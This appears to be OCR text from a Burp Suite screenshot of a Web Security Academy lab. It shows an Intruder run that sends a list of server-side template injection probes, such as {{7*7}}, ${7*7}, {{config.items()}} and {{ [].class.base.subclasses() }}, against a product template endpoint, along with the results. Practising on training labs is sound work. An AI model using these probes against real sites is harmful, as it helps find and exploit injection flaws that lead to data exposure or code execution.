 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as
Target: https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net
Update Host header to match target
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net
3 Cookie: session=uerf0yf01QCh2XxSSrCHemRXNRxyjzLF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-academ
11 Referer: https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-acade
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=knmUqFqC2GnhjKr2oOeS9Cn3UpStwyp3&template=§%7B%7B7*7%7D%7D§&tem
6. Intruder attack of https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 49 Comment
0 200 3754
1 {{2*2}}[[3*3]] 200 3768
2 {{7*7}} 200 3754
3 {{7*'7'}} 200 3768
4 <%= 7 * 7 %> 200 3770
5 ${7*7} 200 3748 1
6 ${{7*7}} 200 3748
7 @(6+5) 200 3752
8 #{7*7} 200 3748 1
9 #{ 7 * 7 } 200 3752 1
10 {{dump(app)}} 200 3766
11 {{app.request.server.all|join(',')}} 200 3822
12 {{config.items()}} 200 3776
13 {{ [].class.base.subclasses() }} 200 3804
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net
3 Cookie: session=uerf0yf01QCh2XxSSrCHemRXNRxyjzLF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net
11 Referer: https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net/product/template?productId=1
Search... 0 matches
Finished